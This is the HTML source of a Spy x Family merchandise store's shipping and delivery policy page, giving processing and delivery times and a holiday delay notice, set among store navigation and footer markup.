        <a href="https://spyxfamily.store/collections/spy-x-family-puzzles" class="flex justify-between items-center hover:underline grow">Spy x Family Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-figures-toys" class="flex justify-between items-center hover:underline grow">Spy x Family Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-action-figures" class="flex justify-between items-center hover:underline grow">Spy x Family Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-nendoroid" class="flex justify-between items-center hover:underline grow">Spy x Family Nendoroid</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-plushies" class="flex justify-between items-center hover:underline grow">Spy x Family Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-workout-gear" class="flex justify-between items-center hover:underline grow">Spy x Family Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-leggings" class="flex justify-between items-center hover:underline grow">Spy x Family Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-tank-tops" class="flex justify-between items-center hover:underline grow">Spy x Family Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Shipping &amp; Delivery policies</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p><span style="box-sizing: border-box;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/shipping1.jpg" alt="" width="969" height="323" /></span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/shipping2.jpg" alt="" width="939" height="313" /></span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">So you ordered fandom merch from our store</span><span style="box-sizing: border-box; font-weight: bolder;">.</span><span style="box-sizing: border-box;">&nbsp;Congrats! A super-awesome package is now on its way to you!</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Thanks to our incredible partnerships with super-intelligent alien androids our courier partners, our shipping options are guaranteed to be affordable to you.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Doesn&rsquo;t matter where you are either: we ship&nbsp;</span><span style="box-sizing: border-box; font-weight: bolder;">globally</span><span style="box-sizing: border-box;">, so you can enjoy our exclusive products&nbsp;</span><em style="box-sizing: border-box;">anywhere</em><span style="box-sizing: border-box;">&nbsp;you are in the world (unless, of course, you live in another dimension or in a school of magic that shall not be named).</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">PROCESSING TIME</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">We&rsquo;re a print-on-demand company so please allow&nbsp;</span><span style="box-sizing: border-box; font-weight: bolder;">3 to 5 business days of processing time&nbsp;</span><span style="box-sizing: border-box;">depending on the product type and our current volume before your order ships out. It takes time for our microfiber-polyester sheep to wool up us to produce amazing custom products that fit you to a T.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Orders placed over holidays and weekends will be processed in the following business days.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please note that delivery of orders with more than one item may ship on different dates according to stock availability.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">STANDARD SHIPPING</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Shipping time for order:</span></p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Normally, it takes 5-15 business days to deliver the package to USA.</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">For others countries&rsquo; customers, please allow 15-20 business days of shipping time.</span></li></ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">** Also note that during the Chinese New Year Holidays, shipping times are expected to be delayed by 5 &ndash; 7 working days. We apologize for any inconvenience this may cause.**</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">WE PROVIDE EXPEDITE OPTIONS FOR CUSTOMERS. JUST REACH OUT TO OUR SUPPORT STAFF THROUGH OUR Email</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">AND WE WILL GUIDE YOU ACCORDINGLY.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;2Nyf5on5P1D8S665LiEY&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;shipping-delivery-policies&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;002fabdfd286ef994a3e98b8a9a0bbd1f9613074de2b8e5214cabc7f24e75db8&quot;}" wire:effects="[]" wire:id="2Nyf5on5P1D8S665LiEY" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12161 2nd St, Jersey City, NJ 07302, US<br /><strong>Our Warehouse</strong>: No. 94, Lane 3338, Jinxiu Road, Pudong New Area, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: spyxfamily.store@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Spy × Family Store - Official Spy × Family Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://spyxfamily.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://spyxfamily.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://spyxfamily.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-25T09:29:51.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-25T09:29:51.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
